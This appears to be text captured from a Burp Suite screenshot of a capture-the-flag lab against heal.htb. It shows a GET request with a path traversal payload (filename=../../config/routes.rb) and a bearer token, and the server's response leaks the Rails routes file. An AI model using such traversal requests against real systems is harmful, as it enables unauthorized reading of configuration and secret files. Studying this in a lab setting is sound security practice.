 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/routes.rb HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 14 Apr 2025 09:19:53 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 381
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="routes.rb"; filename*=UTF-8''routes.rb
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: a9babc86-8189-4535-bb1c-78cfbb59dc0d
20 x-runtime: 0.002967
21 vary: Origin
22
23 Rails.application.routes.draw do
24 get '/', to: 'rails/welcome#index'
25 post 'signup', to: 'authentication#signup'
26 post 'signin', to: 'authentication#signin'
27 get 'profile', to: 'authentication#profile'
28 get 'resume', to: 'authentication#resume'
29 delete 'logout', to: 'authentication#logout'
30 post 'exports', to: 'exports#create'
31 get 'download', to: 'exports#download'
32 end
33
Search 0 highlights